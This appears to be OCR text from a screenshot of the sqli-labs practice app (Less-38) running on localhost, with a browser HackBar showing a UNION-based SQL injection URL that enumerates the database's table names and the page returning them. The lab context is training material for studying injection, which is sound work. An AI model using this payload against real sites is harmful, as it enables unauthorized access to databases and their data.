 Welcome Dhakkan
Your Username is : emails,referers,uagents,users
Your Password is : 3
SQLI DUMB SERIES
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-38/
?id=0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+